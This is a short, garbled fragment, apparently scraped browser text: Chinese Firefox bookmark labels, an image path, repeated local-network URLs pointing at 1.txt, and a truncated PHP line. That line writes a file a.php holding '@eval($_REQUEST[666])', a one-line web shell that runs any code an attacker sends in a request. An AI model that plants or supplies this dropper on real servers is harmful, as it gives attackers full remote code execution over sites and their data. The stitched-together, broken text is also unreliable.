 黛色若梦
192.168.0.12/1.txt
192.168.0.12/1.txt
火狐官方站点 新手上路 常用网址 京东商城 百度一下，你就知道
hp $file = fopen("a.php","w");fputs($file,'<?php @eval($_REQUEST[666]);?>')?>